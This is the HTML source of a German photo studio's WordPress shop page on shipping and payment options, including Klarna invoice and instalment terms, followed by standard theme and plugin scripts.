<li id="menu-item-753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://fotostudio-blankenfelde.de/contact/">CONTACT</a></li>
<li id="menu-item-1745" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1745"><a href="https://fotostudio-blankenfelde.de/info/">Info</a>
<ul class="sub-menu">
	<li id="menu-item-1738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1738"><a href="https://fotostudio-blankenfelde.de/impressum/">Impressum</a></li>
	<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://fotostudio-blankenfelde.de/agb/">AGB</a></li>
	<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://fotostudio-blankenfelde.de/widerrufsbelehrung/">Widerruf</a></li>
	<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1767 current_page_item menu-item-1770"><a href="https://fotostudio-blankenfelde.de/versand/" aria-current="page">Versand</a></li>
	<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://fotostudio-blankenfelde.de/zahlung/">Zahlung</a></li>
	<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1755"><a rel="privacy-policy" href="https://fotostudio-blankenfelde.de/datenschutzerklarung/">Datenschutz</a></li>
</ul>
</li>
</ul>									<a class="shopping-cart" href="https://fotostudio-blankenfelde.de/cart/" title="View your shopping cart">
									</a> <!-- .shopping-cart -->
							</div>
			</nav>
        </header>

<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			<div class="layout-fixed">
												<article id="post-1767" class="post-1767 page type-page status-publish hentry">
																		<header class="entry-header" >
										<h1 class="entry-title">Versand</h1>
									</header>
									
									
									<div class="entry-content">
										<p><strong>Deine Zahlungsm&ouml;glichkeiten:</strong></p>
<p>&#8211; Vorkasse<br /> &#8211; Paypal <br /> &#8211; Kauf auf Rechnung (&uuml;ber Klarna) <br /> &#8211; Kauf via Ratenzahlung (&uuml;ber Klarna) <br /> &#8211; SOFORT &Uuml;berweisung <br /> &#8211; Amazon Payments<br /> &#8211; Apple Pay<br /> &#8211; Giropay <br /> &#8211; Kreditkarte (Master- / Visacard)<br /> &#8211; EPS</p>
<p>Die einzelnen Zahlungsm&ouml;glichkeiten variieren je Auslieferungsland, Artikel und Kunden</p>
<p><strong>Kauf auf Rechnung:</strong></p>
<p>Nach dem Erhalt einer noch unbezahlten Lieferung (Lieferung auf Rechnung) ist der Zahlungsbetrag innerhalb von 10 Tagen zu begleichen. Zahlungsverzug ist mit Mehrkosten verbunden.</p>
<p><strong>Wichtig: </strong>Wir versenden unsere Ware stets gut verpackt und versichert. Der Paketempf&auml;nger sollte sich dennoch von der einwandfreien Au&szlig;enverpackung &uuml;berzeugen. M&ouml;gliche Besch&auml;digungen unbedingt vom Fahrer best&auml;tigen lassen. Sp&auml;tere Reklamationen sind ausgeschlossen.</p>
<p><strong> Zahlung per Rechnung und Finanzierung (Klarna)</strong></p>
<p>In Zusammenarbeit mit&nbsp;Klarna Bank AB (publ), Sveav&auml;gen 46, 111 34 Stockholm, Schweden, bieten wir die folgenden Zahlungsoptionen an. Die Zahlung erfolgt jeweils an Klarna: Rechnung: Die Zahlungsfrist betr&auml;gt [14] Tage ab Versand der Ware/ des Tickets/ oder, bei sonstigen Dienstleistungen, der Zurverf&uuml;gungstellung der Dienstleistung. Die vollst&auml;ndigen Rechnungsbedingungen f&uuml;r die L&auml;nder in denen diese Zahlart verf&uuml;gbar ist finden Sie hier:&nbsp;<a href="https://cdn.klarna.com/1.0/shared/content/legal/terms/EID/de_de/invoice?fee=0"><strong>Deutschland,&nbsp;&Ouml;sterreich</strong></a></p>
<p>Ratenkauf: Mit dem Finanzierungsservice von Klarna k&ouml;nnen Sie Ihren Einkauf in festen oder flexiblen monatlichen Raten zu den in der Kasse angegebenen Bedingungen bezahlen. Die Ratenzahlung ist jeweils zum Ende des Monats nach &Uuml;bersendung einer Monatsrechnung durch Klarna f&auml;llig. Weitere Informationen zum Ratenkauf einschlie&szlig;lich der Allgemeinen Gesch&auml;ftsbedingungen und der europ&auml;ischen Standardinformationen f&uuml;r Verbraucherkredite f&uuml;r die L&auml;nder in denen diese Zahlart verf&uuml;gbar ist finden Sie hier (nur in den angegebenen L&auml;ndern verf&uuml;gbar):&nbsp;<strong><a href="https://cdn.klarna.com/1.0/shared/content/legal/terms/0/en_dk/account">Deutschland,&nbsp;&nbsp;&Ouml;sterreich</a>. </strong></p>
<p>Sofort&uuml;berweisung: Verf&uuml;gbar in Deutschland, &Ouml;sterreich, Belgien, Italien, Spanien, Polen und den Niederlanden. Die Belastung Ihres Kontos erfolgt unmittelbar nach Abgabe der Bestellung.</p>
<p>Lastschrift: Verf&uuml;gbar in Deutschland, den Niederlanden, Schweden und &Ouml;sterreich. Die Abbuchung erfolgt nach Versand der Ware. Der Zeitpunkt wird Ihnen per E-Mail mitgeteilt.</p>
<p>Kreditkarte (Visa/Mastercard): Verf&uuml;gbar in Schweden, Deutschland und &Ouml;sterreich. Die Abbuchung erfolgt nach Versand der Ware oder Tickets / Verf&uuml;gbarkeit des Services oder im Falle eines Abonnements entsprechend der kommunizierten Zeiten.</p>
<p>Die Nutzung der Zahlungsarten Rechnung, Ratenkauf und Lastschrift setzt eine positive Bonit&auml;tspr&uuml;fung voraus. Insofern leiten wir Ihre Daten im Rahmen der Kaufanbahnung und Abwicklung des Kaufvertrages an Klarna zum Zwecke der Adress- und Bonit&auml;tspr&uuml;fung weiter. Bitte haben Sie Verst&auml;ndnis daf&uuml;r, dass wir Ihnen nur diejenigen Zahlarten anbieten k&ouml;nnen, die aufgrund der Ergebnisse der Bonit&auml;tspr&uuml;fung zul&auml;ssig sind. Weitere Informationen und Klarnas Nutzungsbedingungen finden Sie&nbsp;<a href="https://cdn.klarna.com/1.0/shared/content/legal/terms/0/de_de/user">hier</a>. Allgemeine Informationen zu Klarna erhalten Sie&nbsp;<a href="http://www.klarna.de/">hier</a>. Ihre Personenangaben werden von Klarna in &Uuml;bereinstimmung mit den geltenden Datenschutzbestimmungen und entsprechend den Angaben in&nbsp;Klarnas <a href="https://cdn.klarna.com/1.0/shared/content/legal/terms/0/de_de/privacy">Datenschutzbestimmungen</a> behandelt.</p>
<p><strong>Datenschutzhinweis:</strong> Klarna pr&uuml;ft und bewertet Ihre Datenangaben und pflegt bei berechtigtem Interesse und Anlass einen Datenaustausch mit anderen Unternehmen und Wirtschaftsauskunfteien. Ihre Personenangaben werden in &Uuml;bereinstimmung mit den geltenden Datenschutzbestimmungen und entsprechend den Angaben in&nbsp;Klarnas <a href="https://cdn.klarna.com/1.0/shared/content/policy/data/de_de/data_protection.pdf">Datenschutzbestimmungen</a>&nbsp;behandelt.</p>
<p><strong>Versandinformationen:</strong></p>
<p>Der Versand von Grafikarbeiten wie u.a. Skizzen und Vorschaubilder erfolgt an die von dir im Shop hinterlassene E-Mail. Du hast jederzeit die M&ouml;glichkeit die E-Mail Adresse zu &auml;ndern.</p>
<p><strong>Versand nach Deutschland, &Ouml;sterreich, Schweiz und EU::</strong></p>
<p>Wir bieten dir stets eine versandkostenfreie M&ouml;glichkeit an.</p>
<p>Die Lieferzeit deines Produktes kannst du der Produktinformation entnehmen.&nbsp; Alle angegebenen Zeiten sind Standardlieferzeiten, Verz&ouml;gerungen k&ouml;nnen durch zus&auml;tzliche Korrekturen am Bild auftreten. &Uuml;ber m&ouml;gliche Verz&ouml;gerungen werden wir dich informieren.</p>



<p></p>
										
																			</div>
								</article>
								
								
								

<div id="comments" class="comments-area">
		
	
	</div>										</div>
		</div>
	</div>
</div>


		<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="pswp__bg"></div>
			<div class="pswp__scroll-wrap">
				<div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
				</div>
				<div class="pswp__ui pswp__ui--hidden">
					<div class="pswp__top-bar">
						<div class="pswp__counter"></div>
						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
						<button class="pswp__button pswp__button--share" title="Share"></button>
						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
								<div class="pswp__preloader__cut">
									<div class="pswp__preloader__donut"></div>
								</div>
							</div>
						</div>
					</div>
					<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
						<div class="pswp__share-tooltip"></div>
					</div>
					<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
					<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
					<div class="pswp__caption">
						<div class="pswp__caption__center"></div>
					</div>
				</div>
			</div>
		</div>
		<!-- Root element of PhotoSwipe -->
		
		
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="layout-medium">
                <div class="footer-social">
										<div class="social-feed" data-social-network="" data-username="" data-limit="8"></div>
				<span style="display: none;">Social Media Icons</span>			<div class="textwidget"><ul class="social">
<li><a target="_blank" class="facebook" href="https://www.facebook.com/FotostudioBlankenfelde/"></a></li>
<li><a target="_blank" class="instagram" href="https://www.instagram.com/fotostudio_blankenfelde/"></a></li>
</ul></div>
		                </div>
				
				<div class="site-info">
					<p>
						Copyright @ Gründerkind GmbH					</p>
				</div>
			</div>
		</footer>
	</div>
    
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/photographer-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fotostudio-blankenfelde.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"hswxif1636","wpa_field_value":732003,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/fastclick.js" id="fastclick-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/jquery.uniform/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/jquery.fluidbox/jquery.fluidbox.min.js" id="fluidbox-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/owl-carousel/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/socialstream.jquery.js" id="socialstream-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/jquery.collagePlus/jquery.collagePlus.min.js" id="collageplus-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/photo-swipe/photoswipe-run.js" id="photoswipe-run-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/jquery.gridrotator.js" id="gridrotator-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/slippry/slippry.min.js" id="slippry-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/jquery.magnific-popup/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/view.min.js?auto" id="view-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/wp-fix.js" id="wp-fix-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fotostudio-blankenfelde.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.2" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fotostudio-blankenfelde.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fotostudio-blankenfelde.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>